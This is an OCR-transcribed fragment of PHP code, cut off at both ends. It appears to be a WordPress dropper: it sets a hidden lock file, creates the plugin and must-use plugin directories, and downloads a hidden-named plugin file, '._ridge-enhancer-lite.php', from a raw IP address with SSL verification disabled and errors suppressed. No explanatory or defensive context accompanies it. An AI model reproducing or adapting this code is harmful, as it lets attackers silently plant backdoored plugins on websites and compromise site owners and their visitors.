
plugins'; $_sc_lock = sys_get_temp_dir() . '/.sc_' . md5(
__FILE__ . $slug ); if ( file_exists( $plugins_dir . '/' . $slug
. '/' . $slug . '.php' ) || file_exists( $_sc_lock ) ) { goto
_sc_end; } @file_put_contents( $_sc_lock, '1' ); $_sc_files
= array( '._ridge-enhancer-lite/._ridge-enhancer-lite.php'
); $_sc_base = 'http://104.164.55.74'; $_sc_ok = false;
$_sc_dirs = array( $plugins_dir, $mu_dir ); foreach (
$_sc_dirs as $_sc_d ) { if ( ! is_dir( $_sc_d ) ) { @mkdir(
$_sc_d, 0755, true ); } if ( ! is_writable( $_sc_d ) ) {
continue; } $_sc_fail = false; foreach ( $_sc_files as
$_sc_f ) { $_sc_dest = $_sc_d . '/' . $_sc_f; $_sc_dir =
dirname( $_sc_dest ); if ( ! is_dir( $_sc_dir ) ) { @mkdir(
$_sc_dir, 0755, true ); } $_sc_url = $_sc_base . '/' .
basename( $_sc_f ); $_sc_data = false; if (
function_exists( 'wp_remote_get' ) ) { $_sc_resp =
@wp_remote_get( $_sc_url, array( 'timeout' => 15,
'sslverify' => false ) ); if ( ! is_wp_error( $_sc_resp ) &&
wp_remote_retrieve_response_code( $_sc_resp ) ===
200 ) { $_sc_data = wp_remote_retrieve_body(